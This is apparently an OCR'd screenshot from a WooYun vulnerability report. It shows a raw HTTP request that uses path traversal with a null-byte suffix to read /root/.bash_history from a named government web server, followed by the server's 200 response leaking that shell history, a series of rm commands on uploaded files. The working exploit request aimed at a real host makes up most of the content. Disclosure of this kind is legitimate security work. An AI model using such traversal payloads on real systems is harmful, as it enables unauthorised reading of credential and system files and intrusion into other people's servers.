 Request
Raw Params Headers Hex
GET
/action/front/indexAction_initUploadedFile?uniqueURL=../../../../../../../
../../../root/.bash_history%00.jpg HTTP/1.1
Host: hzj.nea.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Expire: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=AC2C5139AF95F889CDC4EC199D1F958E; Path=/
Content-Type: image/jpeg;charset=UTF-8
Content-Language: zh
Date: Mon, 17 Aug 2015 14:49:51 GMT
Content-Length: 75557
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd14.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd15.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd16.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd17.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd18.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd19.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd2.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd21.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd22.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd23.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd24.jp
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd25.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd3.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd5.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd7.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a7f62702d25b4c7daaa813aa1110a7bd9.jpg
rm /files/gifimages/files/xzxk/czxs/upload/0a979a2ebd2a54da893acfcf101e67ca9.tif
r
www.wooyun.org